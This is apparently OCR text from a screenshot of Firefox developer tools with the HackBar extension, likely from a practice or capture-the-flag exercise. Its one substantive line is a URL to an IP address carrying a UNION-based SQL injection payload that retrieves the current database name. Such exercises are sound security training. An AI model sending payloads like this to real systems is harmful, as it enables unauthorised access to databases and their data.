 mozhedvcms
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar
ncoding SQL XSS LFI XXE Other
http://219.153.49.228:49204/new_list.php?id=1 and 1=2 union select null,current_database(),null,null
Post data Referer User Agent Cookies Clear All